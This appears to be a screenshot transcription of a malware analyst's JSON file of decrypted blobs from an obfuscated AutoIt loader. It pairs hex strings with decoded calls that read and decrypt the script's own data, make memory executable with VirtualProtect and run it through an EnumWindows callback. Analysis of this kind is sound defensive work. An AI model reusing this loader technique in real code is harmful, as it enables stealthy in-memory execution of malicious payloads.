 {} decrypted_blobs.json > ...
1 [
2 {
3 "label": "blob_1",
4 "hex_input": "B5AF848998939A9EC2AC83868FB88F8B8EC2AC83868FA59A8F84C2AAB98998839A9EAC9F8686BA8B9E82C6CADBDCC3C6DDD3DADFDAC3C6C8B29BAEA39ABDADB3C8C3",
5 "decoded": "_Encrypt(FileRead(FileOpen(@ScriptFullPath, 16),79050),\"XqDIpWGY\")"
6 },
7 {
8 "label": "blob_2",
9 "hex_input": "AE8686B99E989F899EA9988F8B9E8FC2C888939E8FB1DDD3DADFDAB7C8C3",
10 "decoded": "DllStructCreate(\"byte[79050]\")"
11 },
12 {
13 "label": "blob_3",
14 "hex_input": "AE8686A98B8686C2C8818F98848F86D9D8C48E8686C8C6C8A8A5A5A6C8C6C8BC83989E9F8B86BA98859E8F899EC8C6C89A9E98C8C6AE8686B99E989F899EAD8F9EBA9E98C2CE9A9EC3C6C8
15 "decoded": "DllCall(\"kernel32.dll\",\"BOOL\",\"VirtualProtect\",\"ptr\",DllStructGetPtr($pt),\"int\",79050 ,\"dword\",0x40,\"dword*\",null)"
16 },
17 {
18 "label": "blob_4",
19 "hex_input": "AE8686B99E989F899EB98F9EAE8B9E8BC2CE9A9EC6DBC6CE8E8B9E8BC3",
20 "decoded": "DllStructSetData($pt,1,$data)"
21 },
22 {
23 "label": "blob_5",
24 "hex_input": "AE8686A98B8686C2C89F998F98D9D8C48E8686C8C6C883849EC8C6C8AF849F87BD83848E859D99C8C6C89A9E98C8C6AE8686B99E989F899EAD8F9EBA9E98C2CE9A9EC3C6C8869A8B988B87
25 "decoded": "DllCall(\"user32.dll\",\"int\",\"EnumWindows\",\"ptr\",DllStructGetPtr($pt),\"lparam\",0)"
26 }
27 ]